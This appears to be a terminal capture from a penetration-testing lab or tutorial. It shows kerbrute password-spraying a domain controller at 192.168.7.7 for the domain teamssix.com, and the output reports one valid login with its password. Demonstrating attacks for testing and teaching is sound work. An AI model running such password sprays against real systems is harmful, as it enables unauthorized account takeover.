 └─[$] <> kerbrute passwordspray --dc 192.168.7.7 -d teamssix.com users.txt 1qaz@WSX
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/23/21 - Ronnie Flathers @ropnop
2021/09/23 13:10:20 >  Using KDC(s):
2021/09/23 13:10:20 >   192.168.7.7:88
2021/09/23 13:10:21 >  [+] VALID LOGIN:  test@teamssix.com:1qaz@WSX
2021/09/23 13:10:22 >  Done! Tested 2010 logins (1 successes) in 2.023 seconds